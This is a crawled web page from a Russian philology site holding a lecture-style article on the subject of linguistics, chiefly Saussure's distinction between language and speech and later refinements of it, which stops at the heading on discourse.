

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/yazykoznanie/predmet-yazyikoznaniya-yazyik-rech-diskurs/
body_size: 18267
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Предмет языкознания. Язык, речь, дискурс -Языкознание</title>
  <meta name="description" content="Предмет языкознания. Язык, речь, дискурс. Разграничение языка и речи – достижение науки о языке XX века. Стало почти аксиомой, что успехи в изучении какого-либо явления рано или поздно приводят ученых к необходимости расчленить то, что до сих пор казалось неделимым. -Языкознание">
  <meta name="keywords" content="знаки, интонация, лексика, произведение, речь, русский язык, система знаков, слово, слог, стих, формы, человек, язык, языкознание -Языкознание">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Предмет языкознания. Язык, речь, дискурс -Языкознание">
  <meta property="og:description" content="Предмет языкознания. Язык, речь, дискурс. Разграничение языка и речи – достижение науки о языке XX века. Стало почти аксиомой, что успехи в изучении какого-либо явления рано или поздно приводят ученых к необходимости расчленить то, что до сих пор казалось неделимым. -Языкознание">
  <meta property="og:url" content="http://myfilology.ru/yazykoznanie/predmet-yazyikoznaniya-yazyik-rech-diskurs/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/yazykoznanie/">Языкознание</a>
              </li>
              <li>Предмет языкознания. Язык, речь, дискурс</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Предмет языкознания. Язык, речь, дискурс. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//yazykoznanie/predmet-yazyikoznaniya-yazyik-rech-diskurs/ (дата обращения: 24.09.2023)
          <h1>Предмет языкознания. Язык, речь, дискурс</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Предмет языкознания. Язык, речь, дискурс</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Соссюр обозначил 3 объекта лингвистики: la langue (язык), la parole (речь), le language (реч. деятельность). На первое место в характеристике языка Соссюр ставил его социальный характер. Он определил, что социальное в языке – это прежде всего семиологическое (и это было новым в лингвистике!). В этом Соссюр опередил современное ему языкознание более чем на полвека.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Поскольку основное назначение языка – быть средством общения, изучение языка начинается с наблюдения над тем, как люди общаются. Какие факты попадают в поле зрения наблюдателя в первую очередь? Фразы (высказывания) — предложения. Они рождаются в процессе речевой деятельности, и результат этой деятельности принято называть речью. Говорящий каждый раз строит свою речь заново – вместе с ее актуальным смыслом, интонацией, порядком слов (Ср. <em>У тебя отличный друг…. А у тебя отличный друг! Друг-то у тебя отличный… Все-таки друг у тебя отличный. Отличный друг у тебя</em>.). Не каждый может играть на скрипке, писать стихи, танцевать на пуантах, но каждый может и каждый ежедневно и ежечасно «творит» речь. В то же время любые уникальные акты речи являются тождественными друг другу по каким-то определенным признакам, иначе люди не могли бы понимать и интерпретировать чужую речь. (Так мы не понимаем сигналы внеземных цивилизаций, о которых можем только сказать, что они теоретически могут существовать). Именно это тождество позволяет говорить о таком феномене, как язык.</p>
            <p><strong>Разграничение языка и речи – достижение науки о языке</strong> <strong>XX</strong> <strong>века</strong>. Стало почти аксиомой, что успехи в изучении какого-либо явления рано или поздно приводят ученых к необходимости расчленить то, что до сих пор казалось неделимым. Так выделение из атома элементарных частиц позволило физикам объяснить многие ранее необъяснимые факты. Точно так же лингвисты в начале прошлого столетия пришли к необходимости различать <strong>язык</strong> и <strong>речь</strong> как 2 лингвистические системы, тесно взаимосвязанные, но не тождественные.</p>
            <p>Попытки разграничить язык и речь делались задолго до того, как проблема была поставлена в теоретическом плане (компаративисты, Гумбольдт, Фортунатов). В. Фон Гумбольдт писал: «Речевая деятельность даже в простейших своих формах есть соединение индивидуальных восприятий с общей природой человека». Можно предположить, что, по Гумбольдту, взаимоотношения субъективного и объективного начала и есть соотношение языка и речи.</p>
            <p>Наиболее яркая и хронологически первая теоретическая формулировка предложена <strong>Ф.-де Соссюром</strong>:</p>
            <p><strong><em>«Итак, нигде перед нами не обнаруживается целостный объект лингвистики… Противопоставление языка и речи – это первый перекресток, где разветвляются пути лингвиста, как только он приступает к теоретизированию по поводу речевой деятельности».</em></strong></p>
            <p>Соссюр обозначил 3 объекта лингвистики: la langue (язык), la parole (речь), le language (реч. деятельность). На первое место в характеристике языка Соссюр ставил его социальный характер. Он определил, что социальное в языке – это прежде всего семиологическое (и это было новым в лингвистике!). В этом Соссюр опередил современное ему языкознание более чем на полвека.</p>
            <p>Что значит «семиологическое»? Это означает, что все индивиды. Говорящие на одном языке, связывают определенные знаки с одними и теми же значениями. Все говорящие на данном языке воспроизводят эти знаки приблизительно одинаково. Таким образом, <strong>язык есть система знаков, выражающих определенные идеи. А речь тогда – сумма всего того, что говорят люди.</strong> По Ф.-де Соссюру, в речи нет ничего коллективного, акты речи индивидуальны и моментальны. Разделяя язык и речь, Соссюр отделил социальное от индивидуального. Язык, по С., существует как бы над говорящими и не зависит от них. Сами говорящие по своей воле не могут менять его. Именно в этом смысле он социален.</p>
            <p>В связи с установленными различиями Соссюр выделил лингвистику языка и лингвистику речи. Сам он занимался лингвистикой языка. Это обстоятельство дало повод упрекать Соссюра в том, что он отрывал язык от речи. Ученик Соссюра С. А. Сеше писал, что Соссюр не успел завершить свое исследование. Он планировал создать концепцию, которая должна была показать, как 2 формы речевой деятельности – язык и речь – взаимно дополняют друг друга.</p>
            <p>Дальнейшее развитие учения о языке и речи шло по 2-м направлениям. Одни ученые пытались уточнить концепцию, не отвергая самого тезиса о различиях, другие делали акцент на недопустимости противопоставления.</p>
            <p>Так, Л. Ельмслев рассматривал язык в 3-х аспектах: схема – норма — узус.</p>
            <p>Схема – это чистая форма, которая не зависит от социальных и индивидуальных факторов (ср. «набор возможностей»). Норма привязана к данной социальной реальности и имеет материальную форму, но не зависит от «детальных манифестаций». Узус – это совокупность речевых навыков в данном социальном коллективе, которые выявляются из непосредственного наблюдения за речью. Примерно так же представлял это соотношение Эуджен Коссериу: система – норма – речь.</p>
            <p>Достаточно уязвимым для критики оказалось положение Соссюра о том, что язык целиком психичен. То есть вся материальная, звуковая сторона относится к речи.</p>
            <p>Итак, язык (социальный факт) и речь (индивидуальный факт) — 2 стороны речевой деятельности. <strong>Речевая деятельность</strong> – наблюдаемый психофизиологический процесс (говорение, аудирование, чтение, письмо).</p>
            <p>В настоящее время в лингвистике установилось несколько <strong>положений (постулатов) о соотношении языка и речи.</strong></p>
            <p>1. Противопоставление языка и речи как <strong>социального и индивидуального.</strong> Социальный характер языка очевиден и признается всеми лингвистами (см. об этом выше). Наибольшую сложность представляет проблема индивидуальности речи. Как это понимать? Предполагается, что индивид волен использовать те возможности, которые ему предоставляет язык, но он может проявлять и творчество (лингвокреативная деятельность). Новые, индивидуальные единицы проходят апробацию, после <nobr>чего-либо</nobr> входят в систему языка, либо остаются окказионализмами. Об этом можно судить по истории слов, по разговорной речи и даже по речевым ошибкам.</p>
            <p><em>Телевидение – телевизия (словарь Ушакова, 30-ые гг. ХХ века).</em></p>
            <p><em>Мобильный – сотовый – мобила – мобилка.</em></p>
            <p><em>Из сочинений абитуриентов: старуха-процентщиха, процентница; захватник; европевец; волеизлияние души.</em></p>
            <p><strong>2. Язык узуален, речь окказиональна.</strong> Узус – (от лат. Usus – пользование, обычай) – общепринятое употребление языковой единицы в отличие от его окказионального употребления. Понятие узуса тесно связано с понятиями нормы и системы. Обычно узуальное употребление единиц фиксируется словарями (однако словари «отстают» от современной речи на 10, а то и 20 лет). </p>
            <p><em>Фраза «распечатать письмо» сохранила свое значение в целом, несмотря на полное изменение смысла обоих слов с 19-го по 21-й век…</em></p>
            <p>Язык связан с обычаем, с традицией, он является средством общения не только между представителями одного поколения. <strong>Поэтому язык консервативен, речь изменчива, вариативна.</strong></p>
            <p>3. <strong>Язык – это код, речь – сообщение.</strong> Понимание языка и речи как кода и сообщения является относительно новым (во второй половине ХХ века). Познание кодовых свойств языка стало актуальным, когда начали создаваться искусственные семиотические системы (а язык – какая?). Однако не все свойства кода можно перенести на язык. В сообщении возможно использовать только то, что заложено в коде. Представьте себе разведчика в тылу врага, который получил шифрованное сообщение  с новыми лексическими единицами, значение которых он не знает. А в речи? Дело в том, что язык вторичен по отношению к речи, а код первичен по отношению к знаковым системам. Как изучают родной и иностранный язык? По-разному. Родной язык осваивают через речь, впоследствии ребенок начинает осознавать, как «это устроено» (а в школе его этому учат). А неродной язык в условиях обучения изучают в большинстве случаев по принципу «от единиц – к речи».</p>
            <p><strong>4. Язык и речь соотносятся</strong> как <strong>объекты ненаблюдаемые наблюдаемые.</strong> Наличие подобного соотношения характеризует любую науку. Ср. в геометрии: точка – это место в пространстве, не имеющее протяжения. Можем ли мы наблюдать такой объект? Мы видим только «представителя» абстрактной точки – на доске, в тетради.</p>
            <p>Какие единицы мы можем наблюдать (воспринимать) в процессе речевой деятельности? Звук (аллофон), морф (алломорф), словоформу, конкретный лексико-семантический вариант, фразу. Но в науке существуют 2 ступени познания: поверхностная (наблюдение) и глубинная (абстрагирование). На первой ступени мы изучаем речь – ее конкретные единицы, объединенные в высказывания по тем или иным принципам, на второй – абстрагируемся от них, выявляя существенные признаки.</p>
            <p>Следовательно<strong>, язык абстрактен, речь материальна.</strong></p>
            <p><strong>5. Язык внеситуативен, речь контекстно и ситуативно обусловлена.</strong></p>
            <p><strong><em>О пользе знания русского языка (прагматика)</em></strong><br>
            <em>Вечер.<br>
            Компания молодых недоумков.<br>
            Одинокий прохожий, по внешним признакам — не терминатор, средних лет.<br>
            Естественное развитие — подваливает самый …… (на усмотрение: ))<br>
             — Папаша! Закурить есть?<br>
             — Нет, сынок, вредно это.<br>
             — А в морду?…<br>
             — Нааааа … (с характерным резким выдохом)<br>
            Самый …… (на усмотрение: )) падает навзничь, не проявляя явных признаков жизнедеятельности, компания в ауте (временно). Мужик проходит спокойно мимо. Первый очнувшийся задает глупейший вопрос:<br>
             — За что?<br>
            Ответ, думаю, порадует многих:<br>
             — Так он сам просил, курить я не курю, а в морду у меня завсегда с<br>
             собой… И вообще русский язык учите, дети — каков вопрос, таков и<br>
             ответ.<br>
            Компания подбирает «павшего» и отправляется (надеюсь:) обдумывать</em></p>
            <p><em>(</em><em>www</em><em>.</em><em>anecdot</em><em>.</em><em>ru</em><em>)</em><br>
            В автобусе жена выговаривает мужу:<br>
             — Ты кобель, ты бабник, ты ни одной юбки не пропустишь!<br>
            Рядом стоящая женщина интересуется:<br>
             — Простите, вы его ругаете или рекламируете?</p>
            <p><strong>6. Речь отличается от языка особым эмоциональным и эстетическим воздействием,</strong> которое возникает в речи и в некоторых случаях становится фактом языка (эмотивная лексика, экспрессивный синтаксис). В языке есть соответствующие ресурсы, но подлинная экспрессия возникает в речи, в соответствующем контексте, в совокупности с интонацией и паралингвистическими средствами (как подмигивание или интонация могут поменять смысл высказывания на противоположный?).</p>
            <p><em>Ср. Осенью зима дешевле.(Как это понимать? А если это реклама курток?)</em></p>
            <p><em>Тоже мне комиссар!(Какой смысл выражает эта конструкция?)</em></p>
            <p> </p>
            <p><em><strong>КСТАТИ (для тех, кто читает лекции не только для сдачи экзамена)</strong></em></p>
            <p><em>Известный лингвист Б. Норман, говоря о расплывчатости некоторых лексических значений, делает интересные наблюдения. «Даже достаточный контекст не позволяет сузить, конкретизировать значение слова брандахлыст и подобных, главным образом негативно оценивающих человека: хмырь, хрыч, хлыщ, жлоб, ханыга, прощелыга, мымра, фря, фурия и т.п. Обратим, однако, внимание, как выразительна у этих слов звуковая оболочка: она полна шипящих, „рычащих“ и «хрипящих» звуков – ш, ч, щ, ж, р, х. Получается, что фонетическая выразительность (формальная яркость) как бы уравновешивает, компенсирует смысловую расплывчатость, размытость оценочных слов» [Б.Ю. Норманн. Игра на гранях языка. М., Флинта, 2006:86].</em></p>
            <p> </p>
            <p>Метафоры – специфическая особенность речи. Метафоры и возникают в силу различий между языком и речью. Если бы речь была только реализацией языка и не могла отступать от его правил, то метафоры были бы невозможны, поскольку смысл метафоры – выйти за привычное значение слова.</p>
            <p><em>У нас была бурная, хулиганская молодость, а сейчас наступила удивленная старость (М. Захаров).</em></p>
            <p><em>Деликатная стирка. Живая музыка.</em></p>
            <p><strong>В чем проявляется речевое творчество говорящего?</strong></p>
            <p>Каждый человек сам выбирает путь перехода о доречевой формы мысли к речевой. Какие возможности выбора ему предоставляет язык? Вот некоторые из них:</p>
            <p>1) мысль должна быть расчленена в соответствии с возможностями конкретного языка (Дождь. Идет дождь. Дождливо. Дождливый день. Ср. It is raining);</p>
            <p>2) прагматический выбор (речевой акт, тактика – каким способом выразит свое коммуникативное намерение);</p>
            <p>3) языковой код (подсистема языка);</p>
            <p>4) форма речи (диалог/монолог);</p>
            <p>5) интонация, паузы;</p>
            <p>6) эмоциональный и эстетический компонент;</p>
            <p>7) использование готовых единиц или окказиональных.</p>
            <p>Это и есть <strong>речевое творчество</strong> говорящего.</p>
            <p>Речь должна быть удобной для общения. Существует закон экономии речевых усилий, что обусловливает эллипсисы, редукцию не только звуков, но и слогов: <em>грит, тсказать</em>.</p>
            <p>Таким образом, речь имеет творческий характер. Связь ее с социальной жизнью, обусловленность потребностями говорящих порождает в ней особенности, отличающие ее от языка.</p>
            <h4><strong>Понятие дискурса</strong></h4>
